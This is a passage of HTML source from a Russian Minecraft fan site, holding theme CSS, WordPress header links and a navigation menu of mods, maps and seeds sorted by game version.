			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
			}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-d54a3c34.min.css' media='all' />
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-f54d0c19.min.js' id='wpo_min-header-0-js'></script>
<link rel="https://api.w.org/" href="https://pro-minecraft.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://pro-minecraft.ru/wp-json/wp/v2/posts/1199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pro-minecraft.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pro-minecraft.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://pro-minecraft.ru/?p=1199' />
<link rel="alternate" type="application/json+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Floyalty%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Floyalty%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://pro-minecraft.ru/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontWeight:700;--fontSize:25px;--linkInitialColor:var(--paletteColor5);--linkHoverColor:#604fa3;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--fontWeight:500;--fontSize:13px;--color:var(--paletteColor5);} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:0 !important;} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:31px;--menu-indicator-active-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--menu-item-height:100%;--fontWeight:700;--textTransform:uppercase;--fontSize:15px;--lineHeight:1.3;--linkInitialColor:rgba(255, 255, 255, 0.9);--linkHoverColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#0c0000;--linkActiveColor:#050000;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--linkInitialColor:#000000;--linkHoverColor:#ffffff;--dropdown-background-color:#ffffff;--dropdown-background-hover-color:#000000;--dropdown-top-offset:-20px;--dropdown-width:170px;--dropdown-items-spacing:10px;--fontWeight:500;--fontSize:14px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(0, 0, 0, 0.37);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#000000;background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:0px 0px 5px 1px #474747;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:30px;--linkInitialColor:#ffffff;--linkHoverColor:#9550ea;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;--icon-color:rgba(255, 255, 255, 0.9);--icon-hover-color:#604fa3;--secondColor:#eeeeee;--secondColorHover:#eeeeee;} [data-header*="type-1"] {--header-height:100px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--vertical-alignment:flex-start;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:15px;--lineHeight:1.3;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {background-color:var(--paletteColor5);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {background-color:transparent;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.14);} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--false);--has-modern-forms:var(--true);--form-field-border-initial-color:#e0e5eb;--form-field-border-focus-color:#604fa3;--form-field-border-width:0 0 1px 0;--form-selection-control-border-width:1px;--form-selection-control-initial-color:#d5d8de;--form-selection-control-accent-color:#604fa3;--paletteColor1:#3eaf7c;--paletteColor2:#33a370;--paletteColor3:rgba(44, 62, 80, 0.9);--paletteColor4:rgba(44, 62, 80, 1);--paletteColor5:#ffffff;--paletteColor6:#f2f5f7;--paletteColor7:#FAFBFC;--paletteColor8:#ffffff;--color:rgba(6, 6, 6, 0.9);--linkInitialColor:#604fa3;--linkHoverColor:#7809df;--selectionTextColor:#ffffff;--selectionBackgroundColor:#604fa3;--border-color:var(--paletteColor5);--headings-color:var(--paletteColor4);--content-spacing:0.8em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:#080808;--buttonHoverColor:#604fa3;--button-border:none;--buttonBorderRadius:15px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:20px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:#f8f9fb;background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:20px;} [data-prefix="single_blog_post"] .hero-section .page-title, [data-prefix="single_blog_post"] .hero-section .ct-author-name {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .entry-meta {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .ct-breadcrumbs {--itemSpacing:10px;} [data-prefix="blog"] .entry-header .page-title {--fontSize:30px;} [data-prefix="blog"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:40px;} [data-prefix="blog"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--alignment:left;--margin-bottom:30px;} [data-prefix="categories"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="single_blog_post"] .ct-comments-container {--narrow-container-max-width:739px;background-color:rgba(51, 163, 113, 0.17);}.ct-pagination {--spacing:50px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;--linkHoverColor:#604fa3;} [data-prefix="blog"] .entry-excerpt {--color:#000000;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#604fa3;--linkHoverColor:#000000;} [data-prefix="blog"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.28);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#5f4ea2;--linkHoverColor:#000000;} [data-prefix="categories"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.33);} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;} [data-sidebar] {--sidebar-width:27%;--sidebar-width-no-unit:27;}.ct-sidebar {--linkInitialColor:var(--color);--sidebar-widgets-spacing:30px;}.ct-back-to-top {--icon-color:#ffffff;--icon-hover-color:#ffffff;--border-radius:2px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:30px;background-color:var(--paletteColor6);} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(3, 1fr);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:90px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:90px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--vertical-alignment:center;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:static;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--margin-bottom:10px;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:20px;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:25px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:30px;} [data-prefix="categories"] .entries {--grid-columns-gap:25px;}.ct-sidebar {--sidebar-widgets-spacing:20px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:20px;} [data-prefix="single_blog_post"] .ct-related-posts .ct-image-container {--borderRadius:0px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(2, 1fr);}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:80px;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-header*="type-1"] {--header-height:80px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:15px;}.ct-pagination {--spacing:40px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:25px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:15px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(1, 1fr);}}</style>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://pro-minecraft.ru/rsslatest.xml" />	</head>


<body class="post-template-default single single-post postid-1199 single-format-standard wp-embed-responsive ct-loading" data-link="type-5" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1:reveal" >

<a class="skip-link show-on-focus" href="#main">
	Перейти к сути</a>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Закрыть выезжающую панель">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Меню вне холста">
	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
